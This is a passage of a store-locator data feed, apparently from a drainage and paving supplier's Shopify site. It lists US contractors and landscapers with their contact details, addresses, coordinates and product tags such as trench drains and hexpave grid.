Angeles\",\"postal\":\"91325\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.1057598\",\"lng\":\"-118.121983\",\"id\":5742450,\"name\":\"Adrian Construction\",\"description\":\"Easypave expert!\",\"phone\":\"626-354-4833\",\"email\":\"adrianconstruction@sbcglobal.net\",\"tagsvalue\":\"easypave grid,hexpave grid\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599246768screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"740 North Granada Ave\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"San Marino\",\"postal\":\"91108\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.1167504\",\"lng\":\"-118.4642493\",\"id\":5742451,\"name\":\"Rudomin Construction\",\"description\":\"Trench drain professional\",\"phone\":\"310-994-9467\",\"email\":\"rudomin@gmail.com\",\"tagsvalue\":\"trench drains,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599247104screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"2337 Roscomare Rd\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Los Angeles\",\"postal\":\"90077\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.2414124\",\"lng\":\"-84.2812264\",\"id\":5742452,\"name\":\"Advanced Contracting Services\",\"description\":\"Catch Basin and trench drain professional\",\"phone\":\"513-544-0788\",\"email\":\"Joe@advancedmoderncs.com\",\"web\":\"http:\\\/\\\/advancedconstructionservicesoh.com\\\/\",\"webdisplay\":\"advancedconstructionservicesoh.com\\\/\",\"tagsvalue\":\"trench drains,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599249385screen-shot-2020-09-04-at-2.54.21-pm_compact.png\",\"address\":\"6548 Arborcrest Rd\",\"country\":\"USA\",\"state\":\"OH\",\"city\":\"Loveland\",\"postal\":\"45140\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.0679793\",\"lng\":\"-84.05948310000001\",\"id\":5743206,\"name\":\"Pro Green\",\"description\":\"Great landscaper company, good for many types of installations\",\"phone\":\"404-867-6891\",\"email\":\"todd@progreenonline.com\",\"web\":\"http:\\\/\\\/progreenonline.com\",\"webdisplay\":\"progreenonline.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599259818screen-shot-2020-09-04-at-5.48.53-pm_compact.png\",\"address\":\"4205 Jenkins Court\",\"country\":\"USA\",\"state\":\"GA\",\"city\":\"Suwanee\",\"postal\":\"30024\",\"apply_to_type\":1},{\"lat\":\"47.44307149999999\",\"lng\":\"-122.2521839\",\"id\":5743207,\"name\":\"Procon Development\",\"description\":\"Great general contractors for all types of industrial installation\",\"phone\":\"805-603-9040\",\"email\":\"lle@procongc.com\",\"web\":\"https:\\\/\\\/procongc.com\",\"webdisplay\":\"procongc.com\",\"tagsvalue\":\"trench drains,industrial installations,slot drains,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599259931screen-shot-2020-09-04-at-5.50.57-pm_compact.png\",\"address\":\"1227 Andover Park East\",\"country\":\"USA\",\"state\":\"WA\",\"city\":\"Tukwila\",\"postal\":\"98188\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"35.0729609\",\"lng\":\"-85.18993069999999\",\"id\":5743208,\"name\":\"Pryor Bacon\",\"description\":\"Great general contractor\",\"phone\":\"423-298-1778\",\"email\":\"andy@pryorbacon.com\",\"web\":\"https:\\\/\\\/pryorbacon.com\",\"webdisplay\":\"pryorbacon.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599260094screen-shot-2020-09-04-at-5.53.47-pm_compact.png\",\"address\":\"6101 Enterprise Park Drive\",\"country\":\"USA\",\"state\":\"TN\",\"city\":\"Chattanooga\",\"postal\":\"37416\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"35.2347466\",\"lng\":\"-120.643387\",\"id\":5743209,\"name\":\"Purlie Landscapes\",\"description\":\"Great landscaping company who will work great with our products\",\"phone\":\"805-709-6319\",\"email\":\"taylor@purlielandscapes.com\",\"web\":\"https:\\\/\\\/www.purlieulandscapes.com\",\"webdisplay\":\"www.purlieulandscapes.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599260214screen-shot-2020-09-04-at-5.55.35-pm_compact.png\",\"address\":\"725 Buckley Rd\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"San Louis Obisto\",\"postal\":\"93401\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"42.589861\",\"lng\":\"-71.1482865\",\"id\":5743210,\"name\":\"Quality Pavement Markings inc\",\"description\":\"Excellent paving company. \",\"phone\":\"978-377-5219\",\"email\":\"bennie@qualitypavementmarkings.net\",\"web\":\"https:\\\/\\\/www.qualitypavementmarkings.net\",\"webdisplay\":\"www.qualitypavementmarkings.net\",\"tagsvalue\":\"trench drains,catch basins,slot drains,hexpave grid,easypave grid\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599260340screen-shot-2020-09-04-at-5.57.44-pm_compact.png\",\"address\":\"200 Andover Street\",\"country\":\"USA\",\"state\":\"MA\",\"city\":\"Wilmington\",\"postal\":\"01887\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.68716000000001\",\"lng\":\"-90.37686200000002\",\"id\":5743211,\"name\":\"Quiet Villiage Landscaping\",\"description\":\"Great landscaping company. Can instal many of our products\",\"phone\":\"314-368-0909\",\"email\":\"rebecca@quietvilliagelandscaping.com\",\"web\":\"https:\\\/\\\/www.quietvillagelandscaping.com\",\"webdisplay\":\"www.quietvillagelandscaping.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,garden installations,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"garden installations\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599260481screen-shot-2020-09-04-at-6.00.04-pm_compact.png\",\"address\":\"9810 Page Ave\",\"country\":\"USA\",\"state\":\"MO\",\"city\":\"St Louis\",\"postal\":\"63132\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.147957\",\"lng\":\"-118.252878\",\"id\":5743212,\"name\":\"R.D. Olson Construction\",\"description\":\"General contract, great for larger projects \",\"phone\":\"949-433-5218\",\"email\":\"brodriguez@rdolson.com\",\"web\":\"https:\\\/\\\/www.rdolson.com\",\"webdisplay\":\"www.rdolson.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599260589screen-shot-2020-09-04-at-6.01.56-pm_compact.png\",\"address\":\"145 North Louise Street\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Glendale\",\"postal\":\"91206\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.9492533\",\"lng\":\"-75.5851187\",\"id\":5743213,\"name\":\"R.Smith Paving\",\"description\":\"Excellent paving company to work with. \",\"phone\":\"610-431-7481\",\"email\":\"info@rsmithpaving.com\",\"web\":\"https:\\\/\\\/rsmithpaving.com\",\"webdisplay\":\"rsmithpaving.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,easypave grid,hexpave grid,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599260736screen-shot-2020-09-04-at-6.04.22-pm_compact.png\",\"address\":\"315 Snyder Avenue\",\"country\":\"USA\",\"state\":\"PA\",\"city\":\"West Chester\",\"postal\":\"19382\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.66148\",\"lng\":\"-111.49798\",\"id\":5743214,\"name\":\"R&O Construction\",\"description\":\"General contract for all types of large and medium installations\",\"phone\":\"801-888-4217\",\"email\":\"blakeh@randoco.com\",\"web\":\"https:\\\/\\\/www.randoco.com\",\"webdisplay\":\"www.randoco.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599260837screen-shot-2020-09-04-at-6.06.03-pm_compact.png\",\"address\":\"1791 Prospector Ave\",\"country\":\"USA\",\"state\":\"UT\",\"city\":\"Park City\",\"postal\":\"84060\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.3002967\",\"lng\":\"-95.30058419999999\",\"id\":5743215,\"name\":\"Raymond Construction\",\"description\":\"General contractor for large installations and projects\",\"phone\":\"512-436-5818\",\"email\":\"jdeming@raymondconstruction.com\",\"web\":\"https:\\\/\\\/www.raymondconstruction.com\\\/project-type\\\/featured\",\"webdisplay\":\"www.raymondconstruction.com\\\/project-type\\\/featured\",\"tagsvalue\":\"industrial installations,trench drains,catch basins,slot drains\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599261108screen-shot-2020-09-04-at-6.10.28-pm_compact.png\",\"address\":\"4508 South Broadway Avenue\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Tyler\",\"postal\":\"75703\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"37.4795693\",\"lng\":\"-121.9151987\",\"id\":5744154,\"name\":\"Rehoboth Construction Group\",\"description\":\"General contractor. Will be able to install all types of installations from large to small. \",\"phone\":\"408-660-0040\",\"email\":\"bchoi@rehobothcg.com\",\"web\":\"https:\\\/\\\/rehobothcg.com\",\"webdisplay\":\"rehobothcg.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599395919screen-shot-2020-09-06-at-7.37.00-am_compact.png\",\"address\":\"785 Maya Ct\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Fremont\",\"postal\":\"94539\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"44.2810099\",\"lng\":\"-85.3980916\",\"id\":5744155,\"name\":\"Rent a Gardener LLC\",\"description\":\"Great landscaping company, capable of many types of installations.\",\"phone\":\"231-878-2176\",\"email\":\"allison@rentagardenerllc.com\",\"web\":\"http:\\\/\\\/www.rentagardenerllc.com\",\"webdisplay\":\"www.rentagardenerllc.com\",\"tagsvalue\":\"garden installations,easypave grid,hexpave grid,trench drains,slot drains,catch basins,GeoCell\",\"tags\":[{\"tag\":\"garden installations\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599396145screen-shot-2020-09-06-at-7.39.58-am_compact.png\",\"address\":\"8960 E 34 Rd\",\"country\":\"USA\",\"state\":\"MI\",\"city\":\"Cadillac\",\"postal\":\"49601\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.252575\",\"lng\":\"-110.9603966\",\"id\":5744156,\"name\":\"Repp Mclain Design and Construction\",\"description\":\"Great general contractor for large and small installations\",\"phone\":\"520-791-7035\",\"email\":\"page@reppmclain.com\",\"web\":\"http:\\\/\\\/www.reppmclain.com\",\"webdisplay\":\"www.reppmclain.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599396293screen-shot-2020-09-06-at-7.43.15-am_compact.png\",\"address\":\"2502 North 1st Avenue\",\"country\":\"USA\",\"state\":\"AZ\",\"city\":\"Tucson\",\"postal\":\"85719\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"30.15467019999999\",\"lng\":\"-81.59149339999999\",\"id\":5744157,\"name\":\"RGM Construction Inc\",\"description\":\"General contractor for larger installations and medium. \",\"phone\":\"904-292-9505\",\"email\":\"kmartin@rgmconstructioninc.com\",\"web\":\"https:\\\/\\\/www.rgmconstructioninc.com\",\"webdisplay\":\"www.rgmconstructioninc.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599396522screen-shot-2020-09-06-at-7.47.24-am_compact.png\",\"address\":\"12062 Old St Augustine Rd\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Jacksonville\",\"postal\":\"32258\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.9968531\",\"lng\":\"-84.20636689999999\",\"id\":5744249,\"name\":\"Richardson Residential\",\"description\":\"Custom home building and remolding\",\"phone\":\"770-334-0272\",\"email\":\"robert@richardsonresidential.net\",\"web\":\"https:\\\/\\\/www.richardsonresidential.net\",\"webdisplay\":\"www.richardsonresidential.net\",\"tagsvalue\":\"garden installations,industrial installations,catch basins,slot drains,trench drains,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"trench drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599401850screen-shot-2020-09-06-at-8.01.16-am_compact.png\",\"address\":\"4185 Gatewood Lane\",\"country\":\"USA\",\"state\":\"GA\",\"city\":\"Duluth\",\"postal\":\"30097\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"30.2007459\",\"lng\":\"-93.23185000000001\",\"id\":5744252,\"name\":\"Ribbeck Construction Corporation\",\"description\":\"Great construction company for many different types of installations\",\"phone\":\"337-477-9652\",\"email\":\"ron@ribbeckcompanies.com\",\"web\":\"https:\\\/\\\/ribbeckcompanies.com\",\"webdisplay\":\"ribbeckcompanies.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599421818screen-shot-2020-09-06-at-2.48.50-pm_compact.png\",\"address\":\"3101 Lake Street\",\"country\":\"USA\",\"state\":\"LA\",\"city\":\"Lake Charles\",\"postal\":\"70601\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.5158593\",\"lng\":\"-86.7073537\",\"id\":5744253,\"name\":\"Roots & Rain Landscape\",\"description\":\"Great landscaping company who can instal just about any of our products\",\"phone\":\"256-750-2262\",\"email\":\"brent@rootsrainlandscape.com\",\"web\":\"https:\\\/\\\/www.rootsrainlandscape.com\",\"webdisplay\":\"www.rootsrainlandscape.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599422059screen-shot-2020-09-06-at-2.52.35-pm_compact.png\",\"address\":\"4457 Fredericksburg Circle\",\"country\":\"USA\",\"state\":\"AL\",\"city\":\"Birmingham\",\"postal\":\"35213\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.3749437\",\"lng\":\"-107.0810278\",\"id\":5744254,\"name\":\"Rudd Construction\",\"description\":\"Great general contractor for different types of projects\",\"phone\":\"970-618-7200\",\"email\":\"scott@ruddconstruction.com\",\"web\":\"http:\\\/\\\/ruddconstruction.com\\\/residential-portfolio\\\/\",\"webdisplay\":\"ruddconstruction.com\\\/residential-portfolio\\\/\",\"tagsvalue\":\"trench drains,catch basins,industrial installations,slot drains,easypave grid,hexpave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"},{\"tag\":\"slot drains\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599422250screen-shot-2020-09-06-at-2.56.01-pm_compact.png\",\"address\":\"132 Park Avenue\",\"country\":\"USA\",\"state\":\"CO\",\"city\":\"Basalt\",\"postal\":\"81621\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"36.783613\",\"lng\":\"-75.9988867\",\"id\":5744255,\"name\":\"Rudolf Construction Partners LLC\",\"description\":\"Great general contractor to work with. \",\"phone\":\"757-636-0016\",\"email\":\"sep@rcp-gc.com\",\"web\":\"http:\\\/\\\/rudolfconstruction.com\",\"webdisplay\":\"rudolfconstruction.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599422499screen-shot-2020-09-06-at-2.59.06-pm_compact.png\",\"address\":\"1630 General Booth Boulevard\",\"country\":\"USA\",\"state\":\"VA\",\"city\":\"Virginia Beach\",\"postal\":\"23454\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.5477032\",\"lng\":\"-85.77062939999999\",\"id\":5744256,\"name\":\"Runnebohm Construction\",\"description\":\"Great contractor, can instal just about any of our products\",\"phone\":\"317-398-4722\",\"email\":\"lneeb@runnebohm.com\",\"web\":\"https:\\\/\\\/www.runnebohm.com\",\"webdisplay\":\"www.runnebohm.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599422681screen-shot-2020-09-06-at-3.03.24-pm_compact.png\",\"address\":\"144 E Rampart St\",\"country\":\"USA\",\"state\":\"IN\",\"city\":\"Shelbyville\",\"postal\":\"46176\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.88722509999999\",\"lng\":\"-77.1656405\",\"id\":5744257,\"name\":\"Sagatov Associates\",\"description\":\"Great design builder to work with to install many of our products\",\"phone\":\"703-785-2843\",\"email\":\"johnz@sagatovhomes.com\",\"web\":\"https:\\\/\\\/www.runnebohm.com\",\"webdisplay\":\"www.runnebohm.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599422989screen-shot-2020-09-06-at-3.08.14-pm_compact.png\",\"address\":\"134 West Jefferson Street\",\"country\":\"USA\",\"state\":\"VA\",\"city\":\"Falls Church\",\"postal\":\"22046\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"45.403709\",\"lng\":\"-122.7615018\",\"id\":5744258,\"name\":\"Sage General Contracting\",\"description\":\"General contract that will work with all kinds of our products\",\"phone\":\"506-676-3349\",\"email\":\"mary@sagegeneral.com\",\"web\":\"https:\\\/\\\/www.sagegeneral.com\",\"webdisplay\":\"www.sagegeneral.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,industrial installations,garden installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"industrial installations\"},{\"tag\":\"garden installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599423145screen-shot-2020-09-06-at-3.10.23-pm_compact.png\",\"address\":\"8190 Southwest Durham Road\",\"country\":\"USA\",\"state\":\"OR\",\"city\":\"Tigard\",\"postal\":\"97224\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.890534\",\"lng\":\"-72.342606\",\"id\":5744259,\"name\":\"Sagewood Construction\",\"description\":\"Great general contractor for modern designs\",\"phone\":\"917-528-0225\",\"email\":\"gdaltro@sagewoodconstruction.com\",\"web\":\"https:\\\/\\\/www.sagewoodconstruction.com\",\"webdisplay\":\"www.sagewoodconstruction.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599423271screen-shot-2020-09-06-at-3.12.56-pm_compact.png\",\"address\":\"951 Flying Point Road\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"Water Mill\",\"postal\":\"11976\",\"apply_to_type\":1},{\"lat\":\"40.6720197\",\"lng\":\"-99.0818159\",\"id\":5744260,\"name\":\"Sampson Construction\",\"description\":\"Excellent general contractor\",\"phone\":\"308-455-0320\",\"email\":\"stuart.johnson@sampson-construction.com\",\"web\":\"https:\\\/\\\/www.sampson-construction.com\",\"webdisplay\":\"www.sampson-construction.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599423594screen-shot-2020-09-06-at-3.17.42-pm_compact.png\",\"address\":\"119 Central Avenue\",\"country\":\"USA\",\"state\":\"NE\",\"city\":\"Kearney\",\"postal\":\"68847\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.0523785\",\"lng\":\"-118.3135836\",\"id\":5744261,\"name\":\"Samwon Construction\",\"description\":\"Great general contractor who can instal many of our products\",\"phone\":\"562-322-1253\",\"email\":\"kyle@samwongroup.com\",\"web\":\"http:\\\/\\\/www.samwongroup.com\",\"webdisplay\":\"www.samwongroup.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599423711screen-shot-2020-09-06-at-3.20.27-pm_compact.png\",\"address\":\"3456 West Olympic Boulevard\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Los Angeles\",\"postal\":\"90019\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.8236673\",\"lng\":\"-118.2990187\",\"id\":5744262,\"name\":\"Sanchez Brothers Paving Corp\",\"description\":\"Great paving company for permeable and residential installations\",\"phone\":\"310-618-1675\",\"email\":\"rudy@sbpaving.com\",\"web\":\"https:\\\/\\\/www.sbpaving.com\",\"webdisplay\":\"www.sbpaving.com\",\"tagsvalue\":\"hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599423810screen-shot-2020-09-06-at-3.22.17-pm_compact.png\",\"address\":\"22328 Normandie Ave\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Torrance\",\"postal\":\"90502\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"43.6445927\",\"lng\":\"-70.3577408\",\"id\":5744263,\"name\":\"Sargent Corp\",\"description\":\"General contractor for large and medium sized installations\",\"phone\":\"207-602-8292\",\"email\":\"srybski@sargent-corp.com\",\"web\":\"https:\\\/\\\/sargent-corp.com\",\"webdisplay\":\"sargent-corp.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599423928screen-shot-2020-09-06-at-3.24.03-pm_compact.png\",\"address\":\"85 Scott 